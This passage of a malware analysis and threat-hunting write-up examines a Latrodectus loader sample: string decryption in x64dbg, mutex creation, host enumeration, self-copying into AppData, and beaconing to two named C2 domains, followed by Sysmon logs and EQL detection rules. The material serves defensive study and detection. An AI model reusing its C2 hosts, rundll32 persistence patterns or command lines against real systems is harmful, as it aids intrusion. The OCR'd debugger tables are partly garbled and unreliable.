|                                                                | 007FFF11BFAF06<br>007FFF11BFAF10<br>007FFF11BFAF14<br>007FFF11BFAF18<br>007FFF11BFAF15<br>007FFF11BFAF21<br>007FFF11BFAF25<br>007FFF11BFAF25<br>007FFF11BFAF38<br>007FFF11BFAF38<br>007FFF11BFAF38<br>007FFF11BFAF46<br>007FFF11BFAF45<br>007FFF11BFAF55<br>007FFF11BFAF55<br>007FFF11BFAF55<br>007FFF11BFAF55<br>007FFF11BFAF55<br>007FFF11BFAF562<br>007FFF11BFAF67 | 0FB64424 20<br>0FB64C24 21<br>8D4401 0A<br>884424 21<br>8B4C24 2C<br>E8 1FE1FFFF<br>894424 2C<br>0FB74424 24<br>0FB64C24 20<br>48:8B5424 48<br>0FB60402<br>8D4408 0A<br>0FB74C24 24<br>48:8B5424 48<br>88040A<br>0FB64424 20<br>0FB64424 20<br>0FB64424 20<br>0FB64424 2C<br>33C1<br>0FB74C24 24<br>48:8B5424 48<br>88040A<br>E9 5EFFFFFF<br>48:8B4424 48 | <pre>movzx eax,byte ptr ss:[rsp+20]<br/>movzx ecx,byte ptr ss:[rsp+21]<br/>lea eax,qword ptr ds:[rcx+rax+A]<br/>mov byte ptr ss:[rsp+21],al<br/>mov ecx,dword ptr ss:[rsp+2C]<br/>call embedded_latrodectus.7FFF11BF9<br/>mov dword ptr ss:[rsp+20],eax<br/>movzx eax,word ptr ss:[rsp+24]<br/>movzx ecx,byte ptr ss:[rsp+24]<br/>movzx eax,byte ptr ds:[rdx+rax]<br/>lea eax,qword ptr ds:[rdx+rax]<br/>movzx ecx,word ptr ss:[rsp+48]<br/>movzx ecx,word ptr ss:[rsp+48]<br/>movzx ecx,word ptr ss:[rsp+48]<br/>movzx ecx,word ptr ss:[rsp+24]<br/>mov rdx,qword ptr ss:[rsp+24]<br/>mov z eax,byte ptr ss:[rsp+24]<br/>mov z eax,byte ptr ss:[rsp+26]<br/>movzx ecx,byte ptr ss:[rsp+27]<br/>movzx ecx,byte ptr ss:[rsp+28]<br/>mov z ecx,word ptr ss:[rsp+28]<br/>mov rdx,qword ptr ss:[rsp+24]<br/>mov rdx,qword ptr ss:[rsp+48]<br/>mov byte ptr ds:[rdx+rcx],al<br/>jmp embedded_latrodectus.7FFF11BFAE<br/>mov rax,qword ptr ss:[rsp+48]</pre> | 040<br>:c5 |
| RIP 000                                                        | 07FFF11BFAF70                                                                                                    | C3                                                                                                    | ret                                                                                                    |            |
|                                                                | 00/FFF11BFAF71<br>007FFF11BFAF73<br>007FFF11BFAF74<br>007FFF11BFAF74<br>007FFF11BFAF78<br>007FFF11BFAF84<br>007FFF11BFAF84<br>007FFF11BFAF88                                                                                                    | CC<br>CC<br>894C24 08<br>48:83EC 38<br>C74424 20 00000000<br>8B4424 40<br>894424 20                                                                                                    | <pre>int3<br/>int3<br/>mov dword ptr ss:[rsp+8],ecx<br/>sub rsp,38<br/>mov dword ptr ss:[rsp+20],0<br/>mov eax,dword ptr ss:[rsp+40]<br/>mov dword ptr ss:[rsp+20],eax<br/>loo new dword ptr ss:[rsp+20],eax</pre>                                                                                                    |            |
| .text:00007FFF11BF                                             | AF70 embedded_latr                                                                                                    | odectus.dll:\$AF70 #A                                                                                                    | 3370                                                                                                    |            |
| 🕮 Dump 1 🛛 🛄 Dum                                               | p 2 🛄 Dump 3 🧵                                                                                                    | 🗓 Dump 4 🛛 🛄 Dump 5                                                                                                    | 🍪 Watch 1 🛛 🖛 Locals 🎾 Struct                                                                                                    |            |
| Address H                                                      | lex                                                                                                    |                                                                                                    | ASCII                                                                                                    |            |
| 0000001F9AF6F830 6<br>0000001F9AF6F840 7<br>0000001F9AF6F850 0 | 8 74 74 70 73 3A 2<br>2 69 6F 6E 2E 74 6<br>0 00 00 00 00 00 00 0                                                                                                    | 2F         2F         74         69         74         6E         6F           5F         70         2F         6C         69         76         65           00         00         00         00         00         00         00                                                                                                    | 76 61 63 https://titnovac<br>2F 00 00 rion.top/live/<br>00 00 00                                                                                                    |            |

To automate the extraction, I set *x64dbg* to record logs whenever my *breakpoint* was triggered, collecting the *ASCII* value in the **RDX** register (where the decrypted values are stored).

Below are all the strings that this algorithm decrypts during the execution of this *Latrodectus* sample. Some of these strings are called multiple times during the code, which increases the recurrence of the function that decrypts the strings.

```
Decrypt string: L"\\*.dll"
Decrypt string: L"runnung"
Decrypt string: "%04X%04X%04X%04X%08X%04X"
Decrypt string: "Littlehw"
Decrypt string: L".exe"
Decrypt string: "https://titnovacrion.top/live/"
Decrypt string: "https://skinnyjeanso.com/live/"
Decrypt string: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Decrypt string: L"Update_%x"
Decrypt string: L"Update_%x"
Decrypt string: L"AppData"
Decrypt string: L"Desktop"
Decrypt string: L"Startup"
Decrypt string: L"Personal"
Decrypt string: L"Local AppData"
Decrypt string: L"Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Shell
Folders"
Decrypt string: L"Custom_update"
Decrypt string: L"\\update_data.dat"
Decrypt string: L"rundll32.exe"
Decrypt string: L"\"%s\", %s %s"
Decrypt string: L"LogonTrigger"
Decrypt string: L"PTOS"
```

#### Mutex Created by Latrodectus

One of the strings decrypted during the execution of the decryption algorithm is the string that *Latrodectus* will use as a *Mutex*. Below we can see this action on *Disassembler*, when the encrypted string is decrypted and it's passes as a argument to **CreateMutexW** API.



With this *Mutex* created, *Latrodectus* can identify whether it has already infected the device on which it was run.

#### Local Enumeration

*Latrodectus* collects a series of local information, such as the device name (<u>GetComputerNameExA</u>), user name (<u>GetUserNameA</u>), information regarding the network adapter (<u>GetAdaptersInfo</u>). Below, we can see the collection of the current user's name, through the execution of the <u>GetUserNameA</u> API.

| 🕷 rundll32.exe - PID: 1020 - Module: advapi32.dll - Thread: Main Thread 4608 -                                                                                                    | - x64dbg (Elevated)                                                                                                    | – a ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File View Debug Tracing Plugins Favourites Options Help Mar 8 2                                                                                                    |                                                                                                    |                                                                                                    |
| 📫 🏷 🔳   🕂 🗷   📫 🎝   🦛 🌲   🗮   🗰                                                                                                    | 🥒 🚍 🛷 🥒 fix #   Az 🖪   🗐 😏                                                                                                    |                                                                                                    |
| 😇 CPU 🎝 Log 👔 Notes 🔹 Breakpoints 🚥 Memory M                                                                                                    | tap 🗊 Call Stack 🗣 SEH 🔟 Script 🎴 Symbols 🗘 Source 🔎                                                                                                    | References 🛸 Threads 🛃 Handles 👔 Trace                                                                              |
| 00007FFF23D74630     48:83EC 28                                                                                                    | sub rsp,28 GetUserNameA                                                                                                    | Show FPU                                                                                                    |
| 00007FFF21D74637<br>00007FFF21D7463F<br>00007FFF21D7463F<br>FF15 38E80500<br>00007FFF21D7463F<br>FF15 38E80500<br>00007FFF21D7463F<br>00007FFF21D7464E<br>00007FFF21D7464E<br>00007FFF21D7464E<br>00007FFF21D74651<br>CC<br>00007FFF21D74651<br>CC<br>00007FFF21D74651<br>CC<br>00007FFF21D74651<br>CC<br>00007FFF21D74651<br>CC | mov rdx,rcx<br>mov ecx,10002<br>call qword ptr ds:[ <dgetusernameexab]<br>movx ecx,10002<br/>total<br/>total<br/>tot</dgetusernameexab]<br> | RAX 000000000000000000000000000000000000                                                                            |
| .text:00007FFF23D7464C advap132.d11:\$4464C #43A4C                                                                                                    |                                                                                                    | 4: [9 00000000000000000000000000000000000                                                                           |
| 🕮 Dump 1 🕮 Dump 2 🕮 Dump 3 🕮 Dump 4 🕮 Dum                                                                                                    | p 5 👹 Watch 1 📧 Locals 🤌 Struct                                                                                                    | 000000C48960E0C8[00000ZEEE10CE880E] return to embedded_latrod(<br>000000C4896DF0D0 000000C4896DF100 "Administrator" |
| Address Hex<br>0000000C48960F100 41 64 60 69 65 69 73 74 72 61 74 6F 72 00                                                                                                    | ASCII                                                                                                    | 000000C4896DF0C5 00000000000000000000000000000000000                                                                |

#### **Delete and Create Another Process of Yourself**

During its execution, *Latrodectus* creates a new file in the

C:\Users\AppData\Roaming\Custom\_update directory, called

*Update\_<random\_numbers>.dll*, and deletes the payload from the current path. Here we see some decrypted strings being used, such as **Custom\_update**, **Update\_%x** and **AppData**.

| Loca | I Disk (C:) → | Users → Adm  | inistrator > AppDa | ita → Roaming → Cu | stom_update   |       | ~ Ū   |
|------|---------------|--------------|--------------------|--------------------|---------------|-------|-------|
|      | Name          | ^            |                    | Date modified      | Туре          | Size  |       |
| *    | 🗟 Update_     | 4140f889.dll |                    | 29/04/2024 17:41   | Application e | xtens | 62 KB |

After creating the file, *Latrodectus* creates a new **rundli32** process to execute the same **scub** function as the newly created DLL (*it is the same payload*) in the

*C:\Users\\AppData\Roaming\Custom\_update* directory. Below, we can see the creation of the new process through the <u>CreateProcessW</u> API.

|                                              | - PID: 11                                                                                                    | 96 - Mod                                                                                                    | ule: kerr                                                                                                    | nel32.dll                                                                                                    | - Threa                                                                                                    | d: Main                                                                                                    | Thread                                                                                                    | d 688 -              | x64dbg                                                                                                    | j [Elevat                                                                                                    | ed]                                                                                                    |                                                                                                    |                                                                                                    |                |            |          |            |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|------------|----------|------------|
| File View De                                 | bug T                                                                                                    | racing P                                                                                                    | lugins                                                                                                    | Favourit                                                                                                    | es Op                                                                                                    | itions                                                                                                    | Help                                                                                                    | Mar 8 2              | 2024 (Ti                                                                                                    | tanEngin                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                |            |          |            |
| 🖷 😋 🖷                                        | →                                                                                                    | <b>II</b>   1                                                                                                    | t a                                                                                                    | -   🍅                                                                                                    | ÷                                                                                                    | 1                                                                                                    | <b>→</b> £                                                                                                    | 8                    | 1                                                                                                    | ₽ <                                                                                                    | b 🥠                                                                                                    | fx                                                                                                    | #   A                                                                                                    | .2 🛃           | <b>I</b> 🥯 |          |            |
| CPU                                          | 🍃 Log                                                                                                    | 1                                                                                                    | Notes                                                                                                    |                                                                                                    | Breakpoi                                                                                                    | nts                                                                                                    | IIII M                                                                                                    | 1emory               | Мар                                                                                                    | <b>.</b>                                                                                                    | Call Stack                                                                                                    | a                                                                                                    | 🖹 SEH                                                                                                    | 🖸 Scrip        | t 🎴        | Symbols  | $\Diamond$ |
| RIP                                          | O     O     O | 007FFF2<br>007FF2<br>007FF2<br>007FF2<br>007FF2<br>007FF2<br>007FF2<br>007FF2<br>007FF2<br>007FF2<br>007FF2<br>007FF2<br>007FF2<br>007FF2 | L68C 29<br>L68C 29<br>L68C 29<br>L68C 29<br>L68C 2A<br>L68C 2A<br>L68C 2A<br>L68C 28<br>L68C 28<br>L68C 28<br>L68C 2C<br>L68C 2C<br>L68C 2C<br>L68C 2D<br>L68C 2D<br>L68C 2D<br>L68C 2D | 0<br>37<br>7<br>7<br>8<br>8<br>7<br>7<br>8<br>8<br>7<br>8<br>8<br>7<br>8<br>8<br>7<br>8<br>8<br>7<br>7<br>8<br>8<br>7<br>7<br>8<br>8<br>7<br>7<br>8<br>8<br>7<br>7<br>8<br>8<br>7<br>7<br>8<br>8<br>7<br>7<br>8<br>8<br>7<br>7<br>8<br>8<br>7<br>7<br>8<br>8<br>8<br>7<br>7<br>8<br>8<br>8<br>7<br>8<br>9<br>8<br>9 | 4C:88E<br>48:83<br>48:88<br>49:89<br>48:88<br>49:89<br>48:89<br>48:88<br>49:89<br>48:88<br>49:89<br>48:88<br>49:89<br>48:88<br>49:89<br>48:88<br>49:89<br>48:88<br>49:89<br>48:88<br>49:89<br>48:88<br>49:89<br>48:88<br>49:89<br>48:88<br>49:89<br>49:89<br>49:49<br>49:89<br>49:49<br>49:49<br>40:49<br>40:49<br>40:49<br>40:49<br>40:49<br>40:49<br>40:49<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40<br>40 | C<br>5 5 8<br>3424 A<br>43 F0<br>3424 A<br>43 E8<br>3424 9<br>43 E8<br>3424 9<br>43 20<br>3424 9<br>43 20<br>4 8800<br>4 28<br>4 8800<br>4 20<br>5 5 0 205 | 800000<br>000000<br>800000<br>00000<br>0000<br>0000                                                                                                    | 00<br>00<br>00<br>00 | mov r:<br>sub r:<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>mov qu<br>qu<br>qu<br>qu<br>qu<br>qu<br>qu<br>qu<br>qu<br>qu<br>qu<br>qu<br>qu<br>q | 11,rsp<br>sp,58<br>ax,qwo<br>word p<br>ax,qwo<br>word p<br>ax,qwo<br>word p<br>ax,dwo<br>word p<br>ax,dwo<br>word p<br>ax,dwo | rd ptr<br>tr ds:[<br>rd ptr<br>rd ptr<br>tr ds:[<br>rd ptr<br>tr ds:[<br>rd ptr<br>tr ss:[<br>rd ptr<br>tr ss:[ | ss:[1<br>r11-:<br>ss:[1<br>r11-:<br>ss:[1<br>r11-:<br>ss:[1<br>rs:[1<br>rs:[1<br>rs:[1<br>rs:[1<br>rs:[1] | rsp+A8]<br>10],rax<br>rsp+A0]<br>18],rax<br>rsp+98]<br>20],rax<br>rsp+90]<br>28],rax<br>rsp+88]<br>28],eax<br>rsp+80]<br>28],eax | eccw>1         | Create     | ProcessW |            |
|                                              |                                                                                                    | 007FFF2                                                                                                    | IGRC2F                                                                                                    | 3                                                                                                    | 48:830                                                                                                    | 4 58                                                                                                    |                                                                                                    |                      | add r                                                                                                    | sn.58                                                                                                    | per us.                                                                                                    | 1.001                                                                                                    |                                                                                                    | C33#2]         |            |          | ≻ Ť        |
| r11=246 L'Z'<br>rsp=00000001                 | .0007F0                                                                                                    | A8<br>C290 ke                                                                                                    | nel32                                                                                                    | a <br>.d]]:\$                                                                                                    | 48:830                                                                                                    | #1869                                                                                                    | ) «Cre                                                                                                    | eatePr               | add r                                                                                                    | SD. 58                                                                                                    | pti us.                                                                                                    |                                                                                                    |                                                                                                    |                |            |          | × `        |
| r11=246 L'Z'<br>rsp=00000001<br>.text:00007F | 0007F0<br>FF216B                                                                                                    | A8<br>C290 ke                                                                                                    | rne132                                                                                                    | . d11: \$                                                                                                    | 48:830<br>1C290                                                                                                    | #1B69<br>Dump 4                                                                                                    | 0 <cre< td=""><td>eatePr<br/>Dun</td><td>rocess</td><td>5W&gt;</td><td>Vatch 1</td><td>[</td><td>Locals</td><td>2 S<u>tru</u></td><td>ct</td><td></td><td>× `</td></cre<> | eatePr<br>Dun        | rocess                                                                                                    | 5W>                                                                                                    | Vatch 1                                                                                                    | [                                                                                                    | Locals                                                                                                    | 2 S <u>tru</u> | ct         |          | × `        |

I opened the two *DLLs* in **PEStudio** (the *DLL* that is previously analyzed and extracted, and the *DLL* dropped in *AppData*) and as we can see below, it is the same binary.

| 🗹 pestudio 9.58 - Malware Initial Assessment - www.winitor.com (read-only) | - | $\times$ | gestudio 9.58 - Malware Initial Assessment - www.winitor.com (read-only) |  | $\times$ |
|----------------------------------------------------------------------------|---|----------|--------------------------------------------------------------------------|--|----------|
| file settings about                                                        |   |          | file settings about                                                      |  |          |

And after the process runs, a new *rundll32* process is created.

| 💙 💷 winlogon.exe | 548  |
|------------------|------|
| dwm.exe          | 64   |
| fontdrvhost.exe  | 4944 |
| ∨ 🕷 x64dbg.exe   | 7724 |
| ✓ ☐ rundll32.exe | 1196 |
| rundll32.exe     | 8476 |

After creating this new process, *Latrodectus* reexecutes the import table construction process through *API Hashing*, checks whether the *Mutex* already exists as well as the *Update\_<random\_number>.dll* file, and jumps directly to the communication routine.

#### C2 Routine

The communication routine with *C2* is simple, using *APIs* such as **InternetConnectA** and **InternetConnectA** and **InternetConnectA** and others as well, to set up and close the connection, but these two are the ones that give us the most important information.

Below we can see Latrodectus using the decrypted strings to set up its connection with the C2 **titnovacrion[.]top** with the *InternetConnectA* API.

Next, *Latrodectus* assembles your **HTTP** request and sends it with the *HttpSendRequestA* API. With this API, we can observe the *Base64* content sent (via the **POST** method) to *C2*.

If the connection cannot be established in the way *Latrodectus* expects, it will perform the same procedures with the second *C2* **skinnyjeanso[.]com**. Below, we can see the same sequence.



As you can see in the screenshots, the *base64* content remains the same for sending both *C2* addresses.

# **Threat Hunting Perspective**

From this section onwards, we will focus on the process of detecting the behavior produced by this Latrodectus sample. Let's go.

# How to Detect the Latrodectus Execution Flow, Through SIEM?

Going back to the beginning, it is important to know that everything will start either with a *JS* script or with an infected *PDF*. This *1st Stage* will download an *MSI* and run it. When executed, a process will be created for a temporary file within the

*C:\Windows\Installer\MSI<random\_numbers>.tmp* directory, which will then drop and execute the *Latrodectus DLL Loader*.

Process Create: RuleName: -UtcTime: 2024-04-30 17:43:39.204 ProcessGuid: {425c570b-2dcb-6631-fb00-000000000000}} ProcessId: 6204 Image: C:\Windows\Installer\MSIB233.tmp FileVersion: 19.1.0.0 Description: File that launches another file Product: Advanced Installer Company: Caphyon LTD OriginalFileName: viewer.exe CommandLine: "C:\Windows\Installer\MSIB233.tmp" C:\Windows\System 32\rundll32.exe C:\Users\Administrator\AppData\Local\digistamp\mb ae-api-na.dll, homi CurrentDirectory: C:\Windows\system32\ User: FINBANK\Administrator LogonGuid: {425c570b-45a3-6604-1af0-0a0000000000} LogonId: 0xAF01A TerminalSessionId: 1 IntegrityLevel: High Hashes: SHA256=1E0E63B446EECF6C9781C7D1CAE1F46A3BB31654A70612F71F 31538FB4F4729A, IMPHASH=FB2CF51012533171A22F7091894D5E90 ParentProcessGuid: {425c570b-2dc9-6631-f700-000000000000} ParentProcessId: 4892 ParentImage: C:\Windows\System32\msiexec.exe ParentCommandLine: C:\Windows\system32\msiexec.exe /V ParentUser: NT AUTHORITY\SYSTEM

When executed, a process for **rundli32** will be created, with the default (so far) being the function to be called identified as '**homi**' in the *DLL Loader*.

| Process Create:                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Rulename: -                                                                                        |
| Dictime: $2024-04-30$ 17:43:39.440<br>ProcessQuid: $\sqrt{256578}-2465-6621-fc88-888888888888888}$ |
| ProcessId: (42503760-2000-0031-1000-000000000000)                                                  |
| Theges C:\Windows\System22\rundll22.eve                                                            |
| FileVersion: 10.0.17762.1607 (WinDuild 160101.0000)                                                |
| Priceversion: 10.0.17/03.1097 (WinBuild.100101.0800)                                               |
| Description: windows nost process (Rundiisz)                                                       |
| Product: Microsoft® Windows® Operating System                                                      |
| Company: Microsoft Corporation                                                                     |
| OriginalFileName: RUNDLL32.EXE                                                                     |
| CommandLine: "C:\windows\System32\rund1132.exe" C:\Users\Administ                                  |
| rator\AppData\Local\digistamp\mbae-api-na.dll, homi                                                |
| CurrentDirectory: C:\Windows\System32\                                                             |
| User: FINBANK\Administrator                                                                        |
| LogonGuid: {425c570b-45a3-6604-1af0-0a000000000}                                                   |
| LogonId: 0xAF01A                                                                                   |
| TerminalSessionId: 1                                                                               |
| IntegrityLevel: High                                                                               |
| Hashes: SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9                                  |
| 683B5565549481,IMPHASH=F27A7FC3A53E74F45BE370131953896A                                            |
| ParentProcessGuid: {425c570b-45a7-6604-9000-000000000000}                                          |
| ParentProcessId: 6064                                                                              |
| ParentImage: C:\Windows\explorer.exe                                                               |
| ParentCommandLine: C:\Windows\Explorer.EXE /NOUACCHECK                                             |
| ParentUser: FINBANK\Administrator                                                                  |

The DLL Loader will inject the final *Latrodectus* DLL into memory and drop it into the *AppData* directory. When executing it, it will call one of the two functions that have the same functionality, *'homi'* and *'scub'*. Below is a sequence of the execution of both. This sequence of process creation can be detected by *Sysmon Event ID 1*.

Process Create: RuleName: -UtcTime: 2024-04-30 18:14:00.698 ProcessGuid: {425c570b-34e8-6631-bf00-000000000000} ProcessId: 712 Image: C:\Windows\System32\rundll32.exe FileVersion: 10.0.17763.1697 (WinBuild.160101.0800) Description: Windows host process (Rundll32) Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName: RUNDLL32.EXE CommandLine: rundll32.exe "C:\Users\Administrator\AppData\Roaming \Custom\_update\Update\_4140f889.dll", homi CurrentDirectory: C:\Windows\System32\ User: FINBANK\Administrator LogonGuid: {425c570b-346c-6631-b81c-0e000000000}} LogonId: 0xE1CB8 TerminalSessionId: 1 IntegrityLevel: High Hashes: SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9 683B5565549481, IMPHASH=F27A7FC3A53E74F45BE370131953896A ParentProcessGuid: {425c570b-34e8-6631-be00-000000000000} ParentProcessId: 1548 ParentImage: C:\Windows\System32\rundll32.exe ParentCommandLine: "C:\Windows\System32\rundll32.exe" C:\Users\Ad ministrator\AppData\Local\digistamp\mbae-api-na.dll, homi

| Presses Creater                                                   |
|-------------------------------------------------------------------|
| Flocess cleate.                                                   |
| Ruiename: -                                                       |
| Utclime: 2024-04-30 18:14:36.044                                  |
| ProcessGuld: {425c5/0D-350c-6631-c100-0000000000000}              |
| ProcessId: 3952                                                   |
| Image: C:\Windows\System32\rundll32.exe                           |
| FileVersion: 10.0.17763.1697 (WinBuild.160101.0800)               |
| Description: Windows host process (Rundll32)                      |
| Product: Microsoft® Windows® Operating System                     |
| Company: Microsoft Corporation                                    |
| OriginalFileName: RUNDLL32.EXE                                    |
| CommandLine: "C:\Windows\system32\rundll32.exe" C:\Users\Adminis  |
| trator\Desktop\embedded_latrodectus.dll,scub                      |
| CurrentDirectory: C:\Windows\system32\                            |
| User: FINBANK\Administrator                                       |
| LogonGuid: {425c570b-346c-6631-b81c-0e0000000000}                 |
| LogonId: 0xE1CB8                                                  |
| TerminalSessionId: 1                                              |
| IntegrityLevel: High                                              |
| Hashes: SHA256=9F1F56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4FD9 |
| 68385565549481 TMPHASH=E27A7EC3A53E74E45BE370131953896A           |
| ParentProcessGuid: {425c570h-346a-6631-0e00-000000000000          |
| ParentProcessId: 4522                                             |
| ParantImaga: C:)Windows)explarer exe                              |
| ParentCommondLines, C.) Windows (explorer, EXE /NOUNCONFOR        |
| ParentCommandLine: C:\windows\Explorer.EXE /NOUACCHECK            |
| Parentuser: FINBANK\Administrator                                 |

After these executions, there will be several attempts to connect to the *Latrodectus* C2 addresses through *rundll32* process. This can be detected by <u>Sysmon Event ID 22</u>.

| Dns query:                                          |
|-----------------------------------------------------|
| RuleName: -                                         |
| UtcTime: 2024-04-30 18:31:52.351                    |
| ProcessGuid: {425c570b-34e8-6631-bf00-000000000000} |
| ProcessId: 712                                      |
| QueryName: titnovacrion.top                         |
| QueryStatus: 10054                                  |
| QueryResults: -                                     |
| Image: C:\Windows\System32\rundll32.exe             |
| User: FINBANK\Administrator                         |

```
Dns query:
RuleName: -
UtcTime: 2024-04-30 18:32:35.014
ProcessGuid: {425c570b-34e8-6631-bf00-0000000000000}
ProcessId: 712
QueryName: skinnyjeanso.com
QueryStatus: 9502
QueryResults: -
Image: C:\Windows\System32\rundll32.exe
User: FINBANK\Administrator
```

# **Detection Engineering**

Now that we know the execution flow and how to detect the behavior produced by *Latrodectus*, through *Sysmon*, we will create detection rules for SIEM, with the aim of monitoring such behavior.

# **EQL Detection Rule**

Below is an *EQL* rule that I produced with the aim of detecting the execution flow of the *Latrodectus* malicious **MSI**, until the execution of the malicious **DLL** that will call one of the '**scub**' or '**homi**' functions, followed by the loading of this DLL. This entire behavior is executing within a minute, so our detection rule monitors this sequence of events within *1 minute*.

```
sequence by host.name with maxspan=60s
[any where (event.code : "1" or event.code: "4688") and process.name : "MSI*.tmp"
and process.command_line : "*homi*"]
[any where (event.code : "1" or event.code: "4688") and process.name :
"rundll32.exe" and (process.command_line : "*homi*" or process.command_line :
"*scub*")]
[any where event.code : "7"]
```

Also create a separate rule that detects network connection attempts through **rundll32.exe**, which in itself deserves a monitoring rule. The rule is very simple, having only one of the *Event IDs 3* (effective network connection) or 22 (name resolution attempt, in case the **C2 is no longer responding, or the infected device does not have internet access**).

```
(event.code : "3" or event.code : "22") and process.name : "rundll32.exe"
```

#### EQL Detection Rule – Validation

In order to validate the execution flow, below is the validation of the functioning of the rules, detecting everything from the *Latrodectus* execution flow to multiple connection attempts with the *C2* addresses.

| Summary Trend Counts |                |          |               |           |  |
|----------------------|----------------|----------|---------------|-----------|--|
| Severity levels      | Alerts by name |          | Top alerts by | host.name |  |
|                      | Rule name      | Count de | bost name (i) |           |  |

In more detail, we can look at the destination addresses of connection attempts by the *rundll32.exe* process.

